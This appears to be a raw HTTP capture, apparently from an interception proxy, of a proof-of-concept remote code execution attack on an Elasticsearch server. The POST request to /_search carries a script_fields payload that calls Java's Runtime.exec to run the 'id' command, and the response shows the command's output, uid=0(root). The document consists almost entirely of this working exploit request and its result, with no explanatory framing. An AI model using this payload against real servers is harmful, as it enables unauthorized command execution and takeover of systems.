 Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 127.0.0.1:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 356
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();"
}
}
}
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 410
{
"took" : 125,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "qMkcFPAGTlee_TjW32znEA",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}